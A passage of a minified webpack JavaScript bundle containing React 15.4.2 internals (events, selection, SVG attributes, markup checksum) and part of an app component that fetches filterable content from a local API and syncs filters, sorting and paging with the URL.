c;for(c=0;c<s.length;c++)n(s[c],"bubbled",i);for(c=u.length;c-- >0;)n(u[c],"captured",o)}var u=n(12);n(5);e.exports={isAncestor:i,getLowestCommonAncestor:r,getParentInstance:o,traverseTwoPhase:a,traverseEnterLeave:s}},function(e,t,n){"use strict";var r=n(12),i=n(20),o=n(237),a=n(104),s=n(25),u=n(166),c=(n(5),n(247),function(e){this._currentElement=e,this._stringText=""+e,this._hostNode=null,this._hostParent=null,this._domID=0,this._mountIndex=0,this._closingComment=null,this._commentNodes=null});i(c.prototype,{mountComponent:function(e,t,n,r){var i=n._idCounter++,o=" react-text: "+i+" ";if(this._domID=i,this._hostParent=t,e.useCreateElement){var c=n._ownerDocument,l=c.createComment(o),f=c.createComment(" /react-text "),p=a(c.createDocumentFragment());return a.queueChild(p,a(l)),this._stringText&&a.queueChild(p,a(c.createTextNode(this._stringText))),a.queueChild(p,a(f)),s.precacheNode(this,l),this._closingComment=f,p}var d=u(this._stringText);return e.renderToStaticMarkup?d:"\x3c!--"+o+"--\x3e"+d+"\x3c!-- /react-text --\x3e"},receiveComponent:function(e,t){if(e!==this._currentElement){this._currentElement=e;var n=""+e;if(n!==this._stringText){this._stringText=n;var r=this.getHostNode();o.replaceDelimitedText(r[0],r[1],n)}}},getHostNode:function(){var e=this._commentNodes;if(e)return e;if(!this._closingComment)for(var t=s.getNodeFromInstance(this),n=t.nextSibling;;){if(null==n&&r("67",this._domID),8===n.nodeType&&" /react-text "===n.nodeValue){this._closingComment=n;break}n=n.nextSibling}return e=[this._hostNode,this._closingComment],this._commentNodes=e,e},unmountComponent:function(){this._closingComment=null,this._commentNodes=null,s.uncacheNode(this)}}),e.exports=c},function(e,t,n){"use strict";function r(){this.reinitializeTransaction()}var i=n(20),o=n(61),a=n(163),s=n(33),u={initialize:s,close:function(){p.isBatchingUpdates=!1}},c={initialize:s,close:o.flushBatchedUpdates.bind(o)},l=[c,u];i(r.prototype,a,{getTransactionWrappers:function(){return l}});var f=new r,p={isBatchingUpdates:!1,batchedUpdates:function(e,t,n,r,i,o){var a=p.isBatchingUpdates;return p.isBatchingUpdates=!0,a?e(t,n,r,i,o):f.perform(e,null,t,n,r,i,o)}};e.exports=p},function(e,t,n){"use strict";function r(e){for(;e._hostParent;)e=e._hostParent;var t=f.getNodeFromInstance(e),n=t.parentNode;return f.getClosestInstanceFromNode(n)}function i(e,t){this.topLevelType=e,this.nativeEvent=t,this.ancestors=[]}function o(e){var t=d(e.nativeEvent),n=f.getClosestInstanceFromNode(t),i=n;do{e.ancestors.push(i),i=i&&r(i)}while(i);for(var o=0;o<e.ancestors.length;o++)n=e.ancestors[o],v._handleTopLevel(e.topLevelType,n,e.nativeEvent,d(e.nativeEvent))}function a(e){e(h(window))}var s=n(20),u=n(369),c=n(31),l=n(91),f=n(25),p=n(61),d=n(234),h=n(775);s(i.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),l.addPoolingTo(i,l.twoArgumentPooler);var v={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:c.canUseDOM?window:null,setHandleTopLevel:function(e){v._handleTopLevel=e},setEnabled:function(e){v._enabled=!!e},isEnabled:function(){return v._enabled},trapBubbledEvent:function(e,t,n){return n?u.listen(n,t,v.dispatchEvent.bind(null,e)):null},trapCapturedEvent:function(e,t,n){return n?u.capture(n,t,v.dispatchEvent.bind(null,e)):null},monitorScrollValue:function(e){var t=a.bind(null,e);u.listen(window,"scroll",t)},dispatchEvent:function(e,t){if(v._enabled){var n=i.getPooled(e,t);try{p.batchedUpdates(o,n)}finally{i.release(n)}}}};e.exports=v},function(e,t,n){"use strict";function r(e){return e.Window&&e instanceof e.Window?{x:e.pageXOffset||e.document.documentElement.scrollLeft,y:e.pageYOffset||e.document.documentElement.scrollTop}:{x:e.scrollLeft,y:e.scrollTop}}e.exports=r},function(e,t,n){"use strict";var r=n(102),i=n(126),o=n(232),a=n(241),s=n(366),u=n(167),c=n(367),l=n(61),f={Component:a.injection,DOMProperty:r.injection,EmptyComponent:s.injection,EventPluginHub:i.injection,EventPluginUtils:o.injection,EventEmitter:u.injection,HostComponent:c.injection,Updates:l.injection};e.exports=f},function(e,t,n){"use strict";function r(e){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=o.getPooled(null),this.useCreateElement=e}var i=n(20),o=n(354),a=n(91),s=n(167),u=n(370),c=(n(49),n(163)),l=n(246),f={initialize:u.getSelectionInformation,close:u.restoreSelection},p={initialize:function(){var e=s.isEnabled();return s.setEnabled(!1),e},close:function(e){s.setEnabled(e)}},d={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},h=[f,p,d],v={getTransactionWrappers:function(){return h},getReactMountReady:function(){return this.reactMountReady},getUpdateQueue:function(){return l},checkpoint:function(){return this.reactMountReady.checkpoint()},rollback:function(e){this.reactMountReady.rollback(e)},destructor:function(){o.release(this.reactMountReady),this.reactMountReady=null}};i(r.prototype,c,v),a.addPoolingTo(r),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return e===n&&t===r}function i(e){var t=document.selection,n=t.createRange(),r=n.text.length,i=n.duplicate();i.moveToElementText(e),i.setEndPoint("EndToStart",n);var o=i.text.length;return{start:o,end:o+r}}function o(e){var t=window.getSelection&&window.getSelection();if(!t||0===t.rangeCount)return null;var n=t.anchorNode,i=t.anchorOffset,o=t.focusNode,a=t.focusOffset,s=t.getRangeAt(0);try{s.startContainer.nodeType,s.endContainer.nodeType}catch(e){return null}var u=r(t.anchorNode,t.anchorOffset,t.focusNode,t.focusOffset),c=u?0:s.toString().length,l=s.cloneRange();l.selectNodeContents(e),l.setEnd(s.startContainer,s.startOffset);var f=r(l.startContainer,l.startOffset,l.endContainer,l.endOffset),p=f?0:l.toString().length,d=p+c,h=document.createRange();h.setStart(n,i),h.setEnd(o,a);var v=h.collapsed;return{start:v?d:p,end:v?p:d}}function a(e,t){var n,r,i=document.selection.createRange().duplicate();void 0===t.end?(n=t.start,r=n):t.start>t.end?(n=t.end,r=t.start):(n=t.start,r=t.end),i.moveToElementText(e),i.moveStart("character",n),i.setEndPoint("EndToStart",i),i.moveEnd("character",r-n),i.select()}function s(e,t){if(window.getSelection){var n=window.getSelection(),r=e[l()].length,i=Math.min(t.start,r),o=void 0===t.end?i:Math.min(t.end,r);if(!n.extend&&i>o){var a=o;o=i,i=a}var s=c(e,i),u=c(e,o);if(s&&u){var f=document.createRange();f.setStart(s.node,s.offset),n.removeAllRanges(),i>o?(n.addRange(f),n.extend(u.node,u.offset)):(f.setEnd(u.node,u.offset),n.addRange(f))}}}var u=n(31),c=n(779),l=n(353),f=u.canUseDOM&&"selection"in document&&!("getSelection"in window),p={getOffsets:f?i:o,setOffsets:f?a:s};e.exports=p},function(e,t,n){"use strict";function r(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function i(e){for(;e;){if(e.nextSibling)return e.nextSibling;e=e.parentNode}}function o(e,t){for(var n=r(e),o=0,a=0;n;){if(3===n.nodeType){if(a=o+n.textContent.length,o<=t&&a>=t)return{node:n,offset:t-o};o=a}n=r(i(n))}}e.exports=o},function(e,t,n){"use strict";function r(e,t){return!(!e||!t)&&(e===t||!i(e)&&(i(t)?r(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}var i=n(781);e.exports=r},function(e,t,n){"use strict";function r(e){return i(e)&&3==e.nodeType}var i=n(782);e.exports=r},function(e,t,n){"use strict";function r(e){var t=e?e.ownerDocument||e:document,n=t.defaultView||window;return!(!e||!("function"==typeof n.Node?e instanceof n.Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}e.exports=r},function(e,t,n){"use strict";var r={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},i={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},o={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r.xlink,xlinkArcrole:r.xlink,xlinkHref:r.xlink,xlinkRole:r.xlink,xlinkShow:r.xlink,xlinkTitle:r.xlink,xlinkType:r.xlink,xmlBase:r.xml,xmlLang:r.xml,xmlSpace:r.xml},DOMAttributeNames:{}};Object.keys(i).forEach(function(e){o.Properties[e]=0,i[e]&&(o.DOMAttributeNames[e]=i[e])}),e.exports=o},function(e,t,n){"use strict";function r(e){if("selectionStart"in e&&u.hasSelectionCapabilities(e))return{start:e.selectionStart,end:e.selectionEnd};if(window.getSelection){var t=window.getSelection();return{anchorNode:t.anchorNode,anchorOffset:t.anchorOffset,focusNode:t.focusNode,focusOffset:t.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}function i(e,t){if(y||null==v||v!==l())return null;var n=r(v);if(!g||!p(g,n)){g=n;var i=c.getPooled(h.select,m,e,t);return i.type="select",i.target=v,o.accumulateTwoPhaseDispatches(i),i}return null}var o=n(125),a=n(31),s=n(25),u=n(370),c=n(67),l=n(371),f=n(356),p=n(242),d=a.canUseDOM&&"documentMode"in document&&document.documentMode<=11,h={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:["topBlur","topContextMenu","topFocus","topKeyDown","topKeyUp","topMouseDown","topMouseUp","topSelectionChange"]}},v=null,m=null,g=null,y=!1,b=!1,x={eventTypes:h,extractEvents:function(e,t,n,r){if(!b)return null;var o=t?s.getNodeFromInstance(t):window;switch(e){case"topFocus":(f(o)||"true"===o.contentEditable)&&(v=o,m=t,g=null);break;case"topBlur":v=null,m=null,g=null;break;case"topMouseDown":y=!0;break;case"topContextMenu":case"topMouseUp":return y=!1,i(n,r);case"topSelectionChange":if(d)break;case"topKeyDown":case"topKeyUp":return i(n,r)}return null},didPutListener:function(e,t,n){"onSelect"===t&&(b=!0)}};e.exports=x},function(e,t,n){"use strict";function r(e){return"."+e._rootNodeID}function i(e){return"button"===e||"input"===e||"select"===e||"textarea"===e}var o=n(12),a=n(369),s=n(125),u=n(25),c=n(786),l=n(787),f=n(67),p=n(788),d=n(789),h=n(164),v=n(791),m=n(792),g=n(793),y=n(127),b=n(794),x=n(33),w=n(248),_=(n(5),{}),S={};["abort","animationEnd","animationIteration","animationStart","blur","canPlay","canPlayThrough","click","contextMenu","copy","cut","doubleClick","drag","dragEnd","dragEnter","dragExit","dragLeave","dragOver","dragStart","drop","durationChange","emptied","encrypted","ended","error","focus","input","invalid","keyDown","keyPress","keyUp","load","loadedData","loadedMetadata","loadStart","mouseDown","mouseMove","mouseOut","mouseOver","mouseUp","paste","pause","play","playing","progress","rateChange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeUpdate","touchCancel","touchEnd","touchMove","touchStart","transitionEnd","volumeChange","waiting","wheel"].forEach(function(e){var t=e[0].toUpperCase()+e.slice(1),n="on"+t,r="top"+t,i={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[r]};_[e]=i,S[r]=i});var C={},O={eventTypes:_,extractEvents:function(e,t,n,r){var i=S[e];if(!i)return null;var a;switch(e){case"topAbort":case"topCanPlay":case"topCanPlayThrough":case"topDurationChange":case"topEmptied":case"topEncrypted":case"topEnded":case"topError":case"topInput":case"topInvalid":case"topLoad":case"topLoadedData":case"topLoadedMetadata":case"topLoadStart":case"topPause":case"topPlay":case"topPlaying":case"topProgress":case"topRateChange":case"topReset":case"topSeeked":case"topSeeking":case"topStalled":case"topSubmit":case"topSuspend":case"topTimeUpdate":case"topVolumeChange":case"topWaiting":a=f;break;case"topKeyPress":if(0===w(n))return null;case"topKeyDown":case"topKeyUp":a=d;break;case"topBlur":case"topFocus":a=p;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":a=h;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":a=v;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":a=m;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":a=c;break;case"topTransitionEnd":a=g;break;case"topScroll":a=y;break;case"topWheel":a=b;break;case"topCopy":case"topCut":case"topPaste":a=l}a||o("86",e);var u=a.getPooled(i,t,n,r);return s.accumulateTwoPhaseDispatches(u),u},didPutListener:function(e,t,n){if("onClick"===t&&!i(e._tag)){var o=r(e),s=u.getNodeFromInstance(e);C[o]||(C[o]=a.listen(s,"click",x))}},willDeleteListener:function(e,t){if("onClick"===t&&!i(e._tag)){var n=r(e);C[n].remove(),delete C[n]}}};e.exports=O},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(67),o={animationName:null,elapsedTime:null,pseudoElement:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(67),o={clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(127),o={relatedTarget:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(127),o=n(248),a=n(790),s=n(236),u={key:a,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:s,charCode:function(e){return"keypress"===e.type?o(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?o(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}};i.augmentClass(r,u),e.exports=r},function(e,t,n){"use strict";function r(e){if(e.key){var t=o[e.key]||e.key;if("Unidentified"!==t)return t}if("keypress"===e.type){var n=i(e);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===e.type||"keyup"===e.type?a[e.keyCode]||"Unidentified":""}var i=n(248),o={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},a={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(164),o={dataTransfer:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(127),o=n(236),a={touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:o};i.augmentClass(r,a),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(67),o={propertyName:null,elapsedTime:null,pseudoElement:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(164),o={deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null};i.augmentClass(r,o),e.exports=r},function(e,t,n){"use strict";function r(e,t){var n={_topLevelWrapper:e,_idCounter:1,_ownerDocument:t?t.nodeType===i?t:t.ownerDocument:null,_node:t,_tag:t?t.nodeName.toLowerCase():null,_namespaceURI:t?t.namespaceURI:null};return n}var i=(n(247),9);e.exports=r},function(e,t,n){"use strict";var r={useCreateElement:!0,useFiber:!1};e.exports=r},function(e,t,n){"use strict";var r=n(798),i=/\/?>/,o=/^<\!\-\-/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",addChecksumToMarkup:function(e){var t=r(e);return o.test(e)?e:e.replace(i," "+a.CHECKSUM_ATTR_NAME+'="'+t+'"$&')},canReuseMarkup:function(e,t){var n=t.getAttribute(a.CHECKSUM_ATTR_NAME);return n=n&&parseInt(n,10),r(e)===n}};e.exports=a},function(e,t,n){"use strict";function r(e){for(var t=1,n=0,r=0,o=e.length,a=-4&o;r<a;){for(var s=Math.min(r+4096,a);r<s;r+=4)n+=(t+=e.charCodeAt(r))+(t+=e.charCodeAt(r+1))+(t+=e.charCodeAt(r+2))+(t+=e.charCodeAt(r+3));t%=i,n%=i}for(;r<o;r++)n+=t+=e.charCodeAt(r);return t%=i,n%=i,t|n<<16}var i=65521;e.exports=r},function(e,t,n){"use strict";e.exports="15.4.2"},function(e,t,n){"use strict";function r(e){if(null==e)return null;if(1===e.nodeType)return e;var t=a.get(e);if(t)return t=s(t),t?o.getNodeFromInstance(t):null;"function"==typeof e.render?i("44"):i("45",Object.keys(e))}var i=n(12),o=(n(66),n(25)),a=n(128),s=n(373);n(5),n(9);e.exports=r},function(e,t,n){"use strict";var r=n(372);e.exports=r.renderSubtreeIntoContainer},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(7),p=r(f),d=n(1),h=r(d),v=n(2),m=n(336),g=r(m),y=n(339),b=n(73),x=n(805),w=r(x),_=n(375),S=r(_),C=n(168),O=n(806),j=n(810),E=r(j),T=n(379),k=r(T),R=n(825),P=r(R),N=n(843),F=function(e){function t(e){o(this,t);var n=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.history=(0,g.default)(),n.state={isLoading:!0,contentLoading:!1,data:{filterOptions:[],contentData:[],resources:[],settings:{},contact:{}},APIStatus:"",APIMessage:"",activeFilters:[],currentSort:"",defaultYear:{},currentPage:0},n.toggleFilters=n.toggleFilters.bind(n),n.resetFilters=n.resetFilters.bind(n),n.resetFilterGroup=n.resetFilterGroup.bind(n),n.changePage=n.changePage.bind(n),n.updateSort=n.updateSort.bind(n),n.toggleFocus=n.toggleFocus.bind(n),n}return s(t,e),l(t,[{key:"componentWillMount",value:function(){var e=c({},this.state),t=this.props.rawData.trim();if(t&&t.length){var n=p.default.parseJSON(t);this.setData(n,e),n.contentData&&n.contentData.length>0&&(e.isLoading=!1),e.activeFilters=(0,C.initActiveFilters)(n.filterOptions),this.prePopulateFilters(e),this.setState.apply(this,i(this.state).concat([e]))}}},{key:"componentDidMount",value:function(){var e=c({},this.state);this.state.isLoading&&this.fetchItems(this.getApiUrl(),e)}},{key:"componentWillUpdate",value:function(e,t){var n=(0,O.buildQueryString)(t);this.history.replace({pathname:window.location.pathname,search:n}),t.currentPage!==this.state.currentPage&&(0,w.default)(document.body,0,200)}},{key:"getApiUrl",value:function(){var e="/api/"+this.props.url;return this.props.fullUrl&&(e=this.props.fullUrl),e}},{key:"setData",value:function(e,t){t.data.contentData=e.contentData,t.data.settings=e.settings,e.filterOptions&&e.filterOptions.length&&(t.data.filterOptions=e.filterOptions),e.resources&&e.resources.length&&(t.data.resources=e.resources),e.sortByDefault&&(t.currentSort=c({},e.sortByDefault)),e.defaultYear&&(t.defaultYear=e.defaultYear),e.contact&&(t.data.contact=e.contact)}},{key:"getRequestedYear",value:function(e,t,n){var r="",i="";t.map(function(t){if(t.code===e.defaultYear.code){var n=u(t.values,1);r=n[0]}return t}),n.map(function(t){if(t.code===e.defaultYear.code){var n=u(t.values,1);i=n[0]}return t}),r!==i&&(e.contentLoading=!0,this.fetchItems(this.getApiUrl()+"?year="+i,e,!1))}},{key:"reFetchData",value:function(e){var t=this.state.defaultYear.code,n=c({},this.state,{currentPage:0,focusedFilter:null,contentLoading:!0,activeFilters:(0,C.manageActiveFilters)(this.state.activeFilters,t,e,!1)});this.setState(n),this.fetchItems(this.getApiUrl()+"?year="+e,n,!1)}},{key:"prePopulateFilters",value:function(e){var t=(0,y.getQueryParams)(),n=this.state.activeFilters.length>0?this.state.activeFilters:(0,C.initActiveFilters)(this.state.data.filterOptions);if(0===this.state.activeFilters.length)for(var r=0;r<n.length;r+=1)n[r].code===e.defaultYear.code&&0===n[r].values.length&&n[r].values.push(e.defaultYear.year);var i=(0,O.parseQueryString)(t,n,this.state.currentPage,e.currentSort,e.defaultYear);i&&(JSON.stringify(i.activeFilters)!==JSON.stringify(this.state.activeFilters)&&(this.getRequestedYear(e,n,i.activeFilters),e.activeFilters=i.activeFilters),i.currentSort!==e.currentSort&&(e.currentSort=i.currentSort),0!==parseInt(i.currentPage,10)&&(e.currentPage=parseInt(i.currentPage,10)))}},{key:"fetchItems",value:function(e,t){var n=this,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];p.default.getJSON(e).fail(function(e,r,o){t.APIStatus="error",t.APIMessage=r+", "+o,n.setState.apply(n,i(n.state).concat([t]))}).done(function(e){n.setData(e.data,t),t.isLoading=!1,r&&(t.activeFilters=(0,C.initActiveFilters)(e.data.filterOptions)),n.prePopulateFilters(t),n.setState.apply(n,i(n.state).concat([t]))})}},{key:"resetFilters",value:function(e){e.preventDefault(),this.setState({activeFilters:(0,C.initActiveFilters)(this.state.data.filterOptions),currentPage:0})}},{key:"resetFilterGroup",value:function(e){this.setState({activeFilters:(0,C.removeActiveFilterGroup)(this.state.activeFilters,e),currentPage:0})}},{key:"toggleFilters",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];this.toggleFocus(t),this.setState({activeFilters:(0,C.manageActiveFilters)(this.state.activeFilters,t.code,n,r),currentPage:0}),t.code===this.state.defaultYear.code&&this.reFetchData(n)}},{key:"changePage",value:function(e){this.setState({currentPage:e})}},{key:"updateSort",value:function(e){this.setState({currentSort:e,currentPage:0})}},{key:"toggleFocus",value:function(e){this.setState({focusedFilter:e?e.code:null})}},{key:"renderAPIErrorMessage",value:function(){return"error"!==this.state.APIStatus?null:h.default.createElement("p",{className:"validation-msg"},"Oops, something went wrong: ",this.state.APIMessage)}},{key:"render",value:function(){if(this.state.isLoading)return h.default.createElement("div",null,h.default.createElement(S.default,null),this.renderAPIErrorMessage);var 